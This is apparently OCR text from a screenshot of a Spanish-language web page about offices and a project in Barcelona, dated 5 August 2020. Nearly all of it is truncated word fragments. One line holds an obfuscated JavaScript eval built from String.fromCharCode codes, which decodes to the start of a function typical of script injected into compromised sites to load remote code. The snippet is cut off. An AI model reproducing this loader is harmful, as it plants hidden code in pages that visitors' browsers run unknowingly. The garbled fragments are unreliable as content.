
Oficinas
Ofici
PROJECT IN BARCELONA
PRO
var
We w
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,10…
the fu
center
cente
5 de August de 2020
Repub
 of
were 
s old
accor
n…
Nobl
5 de 